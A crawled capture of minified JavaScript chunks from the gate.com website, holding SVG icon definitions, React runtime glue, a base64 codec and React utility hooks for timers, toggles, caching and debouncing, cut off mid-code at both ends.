8.021333 18.901333 20.608 36.352 39.04 49.024 18.56 12.757333 40.746667 18.986667 65.066667 18.986667 40.448 0 75.264-18.517333 103.466667-43.093333 13.226667-11.562667 25.514667-24.96 36.906666-39.381334 0.341333 27.946667-0.853333 55.893333-3.413333 81.749334l76.458667 7.552c6.101333-61.354667 5.973333-136.192-6.485334-201.728a889.514667 889.514667 0 0 0 50.816-141.653334l-74.325333-19.2c-4.096 15.744-9.642667 33.962667-16.341333 53.504a167.466667 167.466667 0 0 0-10.24-13.994666c-22.784-27.52-54.528-46.250667-94.890667-46.250667z",fill:{colorIndex:1}},child:[]},{tag:"path",attr:{d:"M217.045333 114.432c8.106667-24.576 48.554667-24.576 56.661334 0l25.173333 75.946667 75.349333 25.344a30.165333 30.165333 0 0 1-0.085333 57.130666l-75.349333 25.258667-25.173334 76.032a29.866667 29.866667 0 0 1-28.288 20.522667 29.866667 29.866667 0 0 1-28.288-20.522667l-25.173333-76.032-75.392-25.258667a30.165333 30.165333 0 0 1 0-57.173333l75.392-25.258667 25.173333-75.989333z",fill:{colorIndex:2}},child:[]}]}),o=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_DiagonalArrow","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M647.338667 288.981333H311.253333a25.6 25.6 0 0 1-25.6-25.6V190.634667a25.6 25.6 0 0 1 25.6-25.6h522.069334a25.6 25.6 0 0 1 25.6 25.6v522.069333a25.6 25.6 0 0 1-25.6 25.6h-72.746667a25.6 25.6 0 0 1-25.6-25.6V376.661333L224 887.68a21.333333 21.333333 0 0 1-30.165333 0l-57.514667-57.472a21.333333 21.333333 0 0 1 0-30.165333L647.338667 288.981333z",fill:{colorIndex:0}},child:[]}]}),d=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Email","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M853.333333 170.666667H170.666667c-46.933333 0-84.906667 38.4-84.906667 85.333333L85.333333 768c0 46.933333 38.4 85.333333 85.333334 85.333333h682.666666c46.933333 0 85.333333-38.4 85.333334-85.333333V256c0-46.933333-38.4-85.333333-85.333334-85.333333z m0 170.666666l-341.333333 213.333334-341.333333-213.333334V256l341.333333 213.333333 341.333333-213.333333v85.333333z",fill:{colorIndex:0}},child:[]}]}),l=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_UserSecurity","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M470.016 917.034667a85.333333 85.333333 0 0 0 83.968 0l233.984-132.266667a170.666667 170.666667 0 0 0 86.698667-148.565333V278.826667a85.333333 85.333333 0 0 0-57.045334-80.512l-277.333333-97.493334a85.333333 85.333333 0 0 0-56.576 0l-277.333333 97.493334A85.333333 85.333333 0 0 0 149.333333 278.826667v357.376a170.666667 170.666667 0 0 0 86.698667 148.608l233.984 132.224z m145.28-520.832a103.253333 103.253333 0 1 1-206.592 0 103.253333 103.253333 0 0 1 206.549333 0zM334.762667 630.613333c-7.381333-12.288-4.352-27.776 5.76-37.930666l13.610666-13.610667a68.821333 68.821333 0 0 1 48.682667-20.138667h218.368c18.261333 0 35.754667 7.253333 48.682667 20.138667l13.610666 13.653333c10.112 10.112 13.141333 25.6 5.76 37.888A206.421333 206.421333 0 0 1 512 731.050667a206.421333 206.421333 0 0 1-177.237333-100.437334z",fill:{colorIndex:0}},child:[]}]}),r=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Zhanghuxinxi","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 170.666667a85.333333 85.333333 0 0 0-85.333334 85.333333v512a85.333333 85.333333 0 0 0 85.333334 85.333333h682.666666a85.333333 85.333333 0 0 0 85.333334-85.333333V256a85.333333 85.333333 0 0 0-85.333334-85.333333H170.666667z m192 312.32c-23.466667 0-43.52-8.405333-60.245334-25.088A82.176 82.176 0 0 1 277.333333 397.610667c0-23.466667 8.362667-43.52 25.088-60.245334A82.176 82.176 0 0 1 362.666667 312.277333c23.466667 0 43.52 8.362667 60.245333 25.088 16.725333 16.682667 25.088 36.778667 25.088 60.245334 0 23.466667-8.362667 43.562667-25.088 60.288a82.176 82.176 0 0 1-60.245333 25.045333z m-94.805334 56.874666h189.610667c41.898667 0 75.861333 33.92 75.861333 75.818667v85.333333h-341.333333v-85.333333c0-41.898667 33.962667-75.818667 75.861333-75.818667zM853.333333 341.333333v106.666667h-234.666666V341.333333H853.333333z m0 213.333334v106.666666h-192V554.666667H853.333333z",fill:{colorIndex:0}},child:[]}]}),e=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Scan","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M256 256h128a21.333333 21.333333 0 0 0 21.333333-21.333333v-85.333334A21.333333 21.333333 0 0 0 384 128H234.666667A106.666667 106.666667 0 0 0 128 234.666667V384a21.333333 21.333333 0 0 0 21.333333 21.333333h85.333334A21.333333 21.333333 0 0 0 256 384V256z m362.666667-106.666667A21.333333 21.333333 0 0 1 640 128h149.333333A106.666667 106.666667 0 0 1 896 234.666667V384a21.333333 21.333333 0 0 1-21.333333 21.333333h-85.333334A21.333333 21.333333 0 0 1 768 384V256h-128a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334zM725.333333 554.666667a21.333333 21.333333 0 0 1-21.333333 21.333333h-384A21.333333 21.333333 0 0 1 298.666667 554.666667v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h384a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334zM128 789.333333V640a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v128h128a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334a21.333333 21.333333 0 0 1-21.333333 21.333333H234.666667A106.666667 106.666667 0 0 1 128 789.333333z m640-21.333333v-128a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v149.333333a106.666667 106.666667 0 0 1-106.666667 106.666667H640a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h128z",fill:{colorIndex:0}},child:[]}]}),h=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Paste","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M384 128a85.333333 85.333333 0 0 0-85.333333 85.333333v64a21.333333 21.333333 0 0 0 21.333333 21.333334h42.666667a21.333333 21.333333 0 0 0 21.333333-21.333334V213.333333h85.333333V128H384zM533.333333 213.333333h128V128h-128v85.333333zM725.333333 213.333333h85.333334v85.333334h85.333333V213.333333a85.333333 85.333333 0 0 0-85.333333-85.333333h-85.333334v85.333333zM810.666667 362.666667v170.666666h85.333333v-170.666666h-85.333333zM810.666667 597.333333v85.333334h-64a21.333333 21.333333 0 0 0-21.333334 21.333333v42.666667a21.333333 21.333333 0 0 0 21.333334 21.333333H810.666667a85.333333 85.333333 0 0 0 85.333333-85.333333v-85.333334h-85.333333zM170.666667 341.333333a42.666667 42.666667 0 0 0-42.666667 42.666667v469.333333a42.666667 42.666667 0 0 0 42.666667 42.666667h469.333333a42.666667 42.666667 0 0 0 42.666667-42.666667V384a42.666667 42.666667 0 0 0-42.666667-42.666667H170.666667z",fill:{colorIndex:0}},child:[]}]}),v=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Show","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 624.64a112.853333 112.853333 0 1 0 0-225.706667 112.853333 112.853333 0 0 0 0 225.706667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M20.138667 495.232l285.44-237.866667a322.432 322.432 0 0 1 412.842666 0l285.44 237.866667a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667a322.432 322.432 0 0 1-412.842666 0l-285.44-237.866667a21.845333 21.845333 0 0 1 0-33.536z m693.461333 18.944a201.514667 201.514667 0 1 0-403.029333 0 201.514667 201.514667 0 0 0 403.029333 0z",fill:{colorIndex:1}},child:[]}]}),g=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-CEX_Qianbaoyue","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 149.333333a42.666667 42.666667 0 0 0-42.666667 42.666667V298.666667h597.333333V192a42.666667 42.666667 0 0 0-42.666666-42.666667H170.666667zM128 384h725.333333a42.666667 42.666667 0 0 1 42.666667 42.666667v405.333333a42.666667 42.666667 0 0 1-42.666667 42.666667H170.666667a42.666667 42.666667 0 0 1-42.666667-42.666667V384z m533.333333 309.333333h128v-128h-128v128z",fill:{colorIndex:0}},child:[]}]}),u=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Mobile","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M283.434667 85.333333C232.917333 85.333333 192 123.52 192 170.666667v682.666666c0 47.146667 40.96 85.333333 91.434667 85.333334h457.130666c50.517333 0 91.434667-38.186667 91.434667-85.333334V170.666667c0-47.146667-40.96-85.333333-91.434667-85.333334H283.434667z m365.696 640v85.333334H374.869333v-85.333334h274.261334z",fill:{colorIndex:0}},child:[]}]}),z=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Refresh","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M224 512a288 288 0 0 1 462.037333-229.504L609.706667 358.826667a8.533333 8.533333 0 0 0 6.058666 14.549333h214.058667a21.333333 21.333333 0 0 0 21.333333-21.333333V137.941333a8.533333 8.533333 0 0 0-14.549333-6.058666l-74.666667 74.666666a394.666667 394.666667 0 1 0 144.128 326.741334 20.48 20.48 0 0 0-20.778666-21.290667h-64a22.613333 22.613333 0 0 0-22.101334 21.333333A288 288 0 0 1 224 512z",fill:{colorIndex:0}},child:[]}]}),f=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Grid","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 128a42.666667 42.666667 0 0 0-42.666667 42.666667v256a42.666667 42.666667 0 0 0 42.666667 42.666666h256a42.666667 42.666667 0 0 0 42.666666-42.666666V170.666667a42.666667 42.666667 0 0 0-42.666666-42.666667H170.666667zM170.666667 554.666667a42.666667 42.666667 0 0 0-42.666667 42.666666v256a42.666667 42.666667 0 0 0 42.666667 42.666667h256a42.666667 42.666667 0 0 0 42.666666-42.666667v-256a42.666667 42.666667 0 0 0-42.666666-42.666666H170.666667zM554.666667 170.666667a42.666667 42.666667 0 0 1 42.666666-42.666667h256a42.666667 42.666667 0 0 1 42.666667 42.666667v256a42.666667 42.666667 0 0 1-42.666667 42.666666h-256a42.666667 42.666667 0 0 1-42.666666-42.666666V170.666667zM597.333333 554.666667a42.666667 42.666667 0 0 0-42.666666 42.666666v256a42.666667 42.666667 0 0 0 42.666666 42.666667h256a42.666667 42.666667 0 0 0 42.666667-42.666667v-256a42.666667 42.666667 0 0 0-42.666667-42.666666h-256z",fill:{colorIndex:0}},child:[]}]}),s=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_GateCard","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 256a85.333333 85.333333 0 0 1 85.333334-85.333333h682.666666a85.333333 85.333333 0 0 1 85.333334 85.333333v85.333333H85.333333V256zM85.333333 426.666667h853.333334v341.333333a85.333333 85.333333 0 0 1-85.333334 85.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-341.333333z m544 213.333333c0-41.216 33.408-74.666667 74.666667-74.666667V640h78.08v-78.08H704v-60.586667A138.666667 138.666667 0 1 0 842.666667 640h-64a74.666667 74.666667 0 1 1-149.333334 0z",fill:{colorIndex:0}},child:[]}]}),p=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Hide","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M140.501333 793.002667a21.333333 21.333333 0 0 0 0 30.165333l60.330667 60.330667a21.333333 21.333333 0 0 0 30.165333 0L883.498667 230.997333a21.333333 21.333333 0 0 0 0-30.165333l-60.330667-60.330667a21.333333 21.333333 0 0 0-30.165333 0l-98.645334 98.645334a322.474667 322.474667 0 0 0-388.778666 18.218666l-285.44 237.866667a21.845333 21.845333 0 0 0 0 33.536l209.749333 174.805333-89.386667 89.429334z m190.378667-190.421334a201.514667 201.514667 0 0 1 269.568-269.568l-269.568 269.568zM718.421333 766.634667a322.517333 322.517333 0 0 1-333.781333 48.597333l101.205333-101.248a201.514667 201.514667 0 0 0 226.005334-226.005333l128.768-128.768 163.242666 136.021333a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667z",fill:{colorIndex:0}},child:[]}]}),x=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Edit","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M656.768 157.568a42.666667 42.666667 0 0 1 60.330667 0l148.736 148.693333a42.666667 42.666667 0 0 1 0 60.330667l-102.229334 102.229333-209.28-208.768 102.442667-102.485333zM509.013333 305.28l208.725334 209.408-252.714667 252.714667H853.333333a42.666667 42.666667 0 0 1 42.666667 42.666666v42.666667a42.666667 42.666667 0 0 1-42.666667 42.666667H213.333333v-0.128h-42.581333a42.666667 42.666667 0 0 1-42.624-42.666667L128 704.042667a42.666667 42.666667 0 0 1 12.501333-30.208l368.554667-368.554667z",fill:{colorIndex:0}},child:[]}]}),G=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_info","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m59.904-525.184h4.522667c-8.021333 39.210667-19.2 77.056-30.378667 114.773333-17.066667 57.6-34.005333 114.944-39.424 176.298667 1.28 1.28 1.834667 1.834667 2.517333 2.090666a6.272 6.272 0 0 0 1.962667 0.170667c19.925333 7.978667 34.346667-13.738667 46.506667-32 8.533333-12.8 15.914667-23.936 23.338666-22.186667 20.309333 4.522667-13.482667 40.618667-18.005333 45.141334-18.048 22.570667-51.84 63.189333-92.373333 63.189333-29.312 0-58.624-17.962667-54.101334-65.450667 2.944-31.018667 15.530667-70.656 27.648-108.885333 6.4-20.224 12.757333-40.106667 17.408-58.069333l3.114667-11.349334c10.410667-37.717333 18.688-67.626667-34.645333-67.626666v-11.306667c20.309333-7.893333 45.653333-10.154667 70.997333-12.373333 25.344-2.261333 50.688-4.522667 70.912-12.416z m-41.045333-140.586667a49.493333 49.493333 0 0 1 27.562666-8.362667 49.962667 49.962667 0 0 1 49.578667 49.664 49.706667 49.706667 0 0 1-59.264 48.725334 49.536 49.536 0 0 1-36.138667-67.712c3.754667-9.088 10.112-16.853333 18.261334-22.314667z",fill:{colorIndex:0}},child:[]}]}),M=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 584.32l-205.610667-253.013333a34.133333 34.133333 0 0 0-52.992 0l-205.610667 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:{colorIndex:0}},child:[]}]}),V=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_down_fill","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 439.68l-205.610667 253.013333a34.133333 34.133333 0 0 1-52.992 0l-205.610667-253.013333A34.133333 34.133333 0 0 1 306.346667 384h411.306666a34.133333 34.133333 0 0 1 26.453334 55.68z",fill:{colorIndex:0}},child:[]}]}),_=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/main-b2b911f573ae5151.js
body_size: 550
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[179],{78520:function(e,t,r){"use strict";var n=r(19481);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},56053:function(e,t,r){"use strict";var n=r(37667),o=Symbol.for("react.element"),u=Symbol.for("react.fragment"),f=Object.prototype.hasOwnProperty,c=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,i={key:!0,ref:!0,__self:!0,__source:!0};function a(e,t,r){var n,u={},a=null,s=null;for(n in void 0!==r&&(a=""+r),void 0!==t.key&&(a=""+t.key),void 0!==t.ref&&(s=t.ref),t)f.call(t,n)&&!i.hasOwnProperty(n)&&(u[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===u[n]&&(u[n]=t[n]);return{$$typeof:o,type:e,key:a,ref:s,props:u,_owner:c.current}}t.Fragment=u,t.jsx=a,t.jsxs=a},97458:function(e,t,r){"use strict";e.exports=r(56053)},37667:function(e){"use strict";e.exports=React},19481:function(e){"use strict";e.exports=ReactDOM},97940:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}r.r(t),r.d(t,{_:function(){return n},_interop_require_default:function(){return n}})},60273:function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={__proto__:null},u=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if("default"!==f&&Object.prototype.hasOwnProperty.call(e,f)){var c=u?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(o,f,c):o[f]=e[f]}return o.default=e,r&&r.set(e,o),o}r.r(t),r.d(t,{_:function(){return o},_interop_require_wildcard:function(){return o}})}},function(e){e.O(0,[2162,9386,5247,4891,3260],function(){return e(e.s=95563)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5490-5221ea23e89c9701.js
body_size: 6288
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5490],{26446:function(n,t){t.byteLength=function(n){var t=c(n),r=t[0],e=t[1];return(r+e)*3/4-e},t.toByteArray=function(n){var t,r,i=c(n),u=i[0],a=i[1],f=new o((u+a)*3/4-a),s=0,l=a>0?u-4:u;for(r=0;r<l;r+=4)t=e[n.charCodeAt(r)]<<18|e[n.charCodeAt(r+1)]<<12|e[n.charCodeAt(r+2)]<<6|e[n.charCodeAt(r+3)],f[s++]=t>>16&255,f[s++]=t>>8&255,f[s++]=255&t;return 2===a&&(t=e[n.charCodeAt(r)]<<2|e[n.charCodeAt(r+1)]>>4,f[s++]=255&t),1===a&&(t=e[n.charCodeAt(r)]<<10|e[n.charCodeAt(r+1)]<<4|e[n.charCodeAt(r+2)]>>2,f[s++]=t>>8&255,f[s++]=255&t),f},t.fromByteArray=function(n){for(var t,e=n.length,o=e%3,i=[],u=0,a=e-o;u<a;u+=16383)i.push(function(n,t,e){for(var o,i=[],u=t;u<e;u+=3)i.push(r[(o=(n[u]<<16&16711680)+(n[u+1]<<8&65280)+(255&n[u+2]))>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(n,u,u+16383>a?a:u+16383));return 1===o?i.push(r[(t=n[e-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(n[e-2]<<8)+n[e-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],e=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=0,a=i.length;u<a;++u)r[u]=i[u],e[i.charCodeAt(u)]=u;function c(n){var t=n.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=n.indexOf("=");-1===r&&(r=t);var e=r===t?0:4-r%4;return[r,e]}e["-".charCodeAt(0)]=62,e["_".charCodeAt(0)]=63},394:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(92336),o=r(37667),i=function(n,t){void 0===n&&(n=!1);var r=(0,e.__read)((0,o.useState)(n),2),i=r[0],u=r[1];return[i,(0,o.useMemo)(function(){var r=void 0===t?!n:t;return{toggle:function(){return u(function(t){return t===n?r:n})},set:function(n){return u(n)},setLeft:function(){return u(n)},setRight:function(){return u(r)}}},[])]};function u(n){void 0===n&&(n=!1);var t=(0,e.__read)(i(!!n),2),r=t[0],u=t[1],a=u.toggle,c=u.set;return[r,(0,o.useMemo)(function(){return{toggle:a,set:function(n){return c(!!n)},setTrue:function(){return c(!0)},setFalse:function(){return c(!1)}}},[])]}},10292:function(n,t,r){var e=r(92336),o=r(28977),i=r.n(o),u=r(37667),a=r(25621),c=r(78339),f=function(n){if(!n)return 0;var t=i()(n).valueOf()-Date.now();return t<0?0:t};t.Z=function(n){void 0===n&&(n={});var t=n||{},r=t.leftTime,o=t.targetDate,i=t.interval,s=void 0===i?1e3:i,l=t.onEnd,d=(0,u.useMemo)(function(){return(0,c.hj)(r)&&r>0?Date.now()+r:void 0},[r]),v="leftTime"in n?d:o,p=(0,e.__read)((0,u.useState)(function(){return f(v)}),2),h=p[0],y=p[1],m=(0,a.Z)(l);(0,u.useEffect)(function(){if(!v){y(0);return}y(f(v));var n=setInterval(function(){var t,r=f(v);y(r),0===r&&(clearInterval(n),null===(t=m.current)||void 0===t||t.call(m))},s);return function(){return clearInterval(n)}},[v,s]);var _=(0,u.useMemo)(function(){return{days:Math.floor(h/864e5),hours:Math.floor(h/36e5)%24,minutes:Math.floor(h/6e4)%60,seconds:Math.floor(h/1e3)%60,milliseconds:Math.floor(h)%1e3}},[h]);return[h,_]}},9924:function(n,t,r){var e=r(92336),o=r(37667),i=r(41832),u=r(78339);function a(n,t){void 0===t&&(t={});var r=t.min,e=t.max,o=n;return(0,u.hj)(e)&&(o=Math.min(e,o)),(0,u.hj)(r)&&(o=Math.max(r,o)),o}t.Z=function(n,t){void 0===n&&(n=0),void 0===t&&(t={});var r=t.min,c=t.max,f=(0,e.__read)((0,o.useState)(function(){return a(n,{min:r,max:c})}),2),s=f[0],l=f[1],d=function(n){l(function(t){return a((0,u.hj)(n)?n:n(t),{max:c,min:r})})};return[s,{inc:(0,i.Z)(function(n){void 0===n&&(n=1),d(function(t){return t+n})}),dec:(0,i.Z)(function(n){void 0===n&&(n=1),d(function(t){return t-n})}),set:(0,i.Z)(function(n){d(n)}),reset:(0,i.Z)(function(){d(n)})}]}},96656:function(n,t,r){var e=r(37667),o=r(41832),i=r(78339);t.Z=function(n,t,r){void 0===r&&(r={});var u=(0,o.Z)(n),a=(0,e.useRef)(null),c=(0,e.useCallback)(function(){a.current&&clearInterval(a.current)},[]);return(0,e.useEffect)(function(){if((0,i.hj)(t)&&!(t<0))return r.immediate&&u(),a.current=setInterval(u,t),c},[t,r.immediate]),c}},25621:function(n,t,r){var e=r(37667);t.Z=function(n){var t=(0,e.useRef)(n);return t.current=n,t}},41832:function(n,t,r){var e=r(37667),o=r(78339),i=r(69052);t.Z=function(n){i.Z&&!(0,o.mf)(n)&&console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof n));var t=(0,e.useRef)(n);t.current=(0,e.useMemo)(function(){return n},[n]);var r=(0,e.useRef)();return r.current||(r.current=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return t.current.apply(this,n)}),r.current}},46952:function(n,t,r){r.d(t,{Z:function(){return N}});var e=r(92336),o=r(37667),i=r(15506),u=function(n,t){var r=t.manual,u=t.ready,a=void 0===u||u,c=t.defaultParams,f=void 0===c?[]:c,s=t.refreshDeps,l=t.refreshDepsAction,d=(0,o.useRef)(!1);return d.current=!1,(0,i.Z)(function(){!r&&a&&(d.current=!0,n.run.apply(n,(0,e.__spreadArray)([],(0,e.__read)(f),!1)))},[a]),(0,i.Z)(function(){!d.current&&(r||(d.current=!0,l?l():n.refresh()))},(0,e.__spreadArray)([],(0,e.__read)(void 0===s?[]:s),!1)),{onBefore:function(){if(!a)return{stopNow:!0}}}};function a(n,t){var r=(0,o.useRef)({deps:t,obj:void 0,initialized:!1}).current;return(!1===r.initialized||!function(n,t){if(n===t)return!0;for(var r=0;r<n.length;r++)if(!Object.is(n[r],t[r]))return!1;return!0}(r.deps,t))&&(r.deps=t,r.obj=n(),r.initialized=!0),r.obj}u.onInit=function(n){var t=n.ready;return{loading:!n.manual&&(void 0===t||t)}};var c=r(26203),f=new Map,s=function(n,t,r){var o=f.get(n);(null==o?void 0:o.timer)&&clearTimeout(o.timer);var i=void 0;t>-1&&(i=setTimeout(function(){f.delete(n)},t)),f.set(n,(0,e.__assign)((0,e.__assign)({},r),{timer:i}))},l=new Map,d=function(n,t){l.set(n,t),t.then(function(t){return l.delete(n),t}).catch(function(){l.delete(n)})},v={},p=function(n,t){v[n]&&v[n].forEach(function(n){return n(t)})},h=function(n,t){return v[n]||(v[n]=[]),v[n].push(t),function(){var r=v[n].indexOf(t);v[n].splice(r,1)}},y=function(n,t){var r=t.cacheKey,i=t.cacheTime,u=void 0===i?3e5:i,v=t.staleTime,y=void 0===v?0:v,m=t.setCache,_=t.getCache,g=(0,o.useRef)(),b=(0,o.useRef)(),Z=function(n,t){m?m(t):s(n,u,t),p(n,t.data)},w=function(n,t){return(void 0===t&&(t=[]),_)?_(t):f.get(n)};return(a(function(){if(r){var t=w(r);t&&Object.hasOwnProperty.call(t,"data")&&(n.state.data=t.data,n.state.params=t.params,(-1===y||new Date().getTime()-t.time<=y)&&(n.state.loading=!1)),g.current=h(r,function(t){n.setState({data:t})})}},[]),(0,c.Z)(function(){var n;null===(n=g.current)||void 0===n||n.call(g)}),r)?{onBefore:function(n){var t=w(r,n);return t&&Object.hasOwnProperty.call(t,"data")?-1===y||new Date().getTime()-t.time<=y?{loading:!1,data:null==t?void 0:t.data,error:void 0,returnNow:!0}:{data:null==t?void 0:t.data,error:void 0}:{}},onRequest:function(n,t){var o=l.get(r);return o&&o!==b.current||(o=n.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(t),!1)),b.current=o,d(r,o)),{servicePromise:o}},onSuccess:function(t,e){var o;r&&(null===(o=g.current)||void 0===o||o.call(g),Z(r,{data:t,params:e,time:new Date().getTime()}),g.current=h(r,function(t){n.setState({data:t})}))},onMutate:function(t){var e;r&&(null===(e=g.current)||void 0===e||e.call(g),Z(r,{data:t,params:n.state.params,time:new Date().getTime()}),g.current=h(r,function(t){n.setState({data:t})}))}}:{}},m=r(77837),_=r.n(m),g=function(n,t){var r=t.debounceWait,i=t.debounceLeading,u=t.debounceTrailing,a=t.debounceMaxWait,c=(0,o.useRef)(),f=(0,o.useMemo)(function(){var n={};return void 0!==i&&(n.leading=i),void 0!==u&&(n.trailing=u),void 0!==a&&(n.maxWait=a),n},[i,u,a]);return((0,o.useEffect)(function(){if(r){var t=n.runAsync.bind(n);return c.current=_()(function(n){n()},r,f),n.runAsync=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return new Promise(function(r,o){var i;null===(i=c.current)||void 0===i||i.call(c,function(){t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)).then(r).catch(o)})})},function(){var r;null===(r=c.current)||void 0===r||r.cancel(),n.runAsync=t}}},[r,f]),r)?{onCancel:function(){var n;null===(n=c.current)||void 0===n||n.cancel()}}:{}},b=function(n,t){var r=t.loadingDelay,e=t.ready,i=(0,o.useRef)();if(!r)return{};var u=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return u(),!1!==e&&(i.current=setTimeout(function(){n.setState({loading:!0})},r)),{loading:!1}},onFinally:function(){u()},onCancel:function(){u()}}},Z=r(34122);function w(){return!Z.Z||"hidden"!==document.visibilityState}var A=[];Z.Z&&window.addEventListener("visibilitychange",function(){if(w())for(var n=0;n<A.length;n++)(0,A[n])()},!1);var O=function(n,t){var 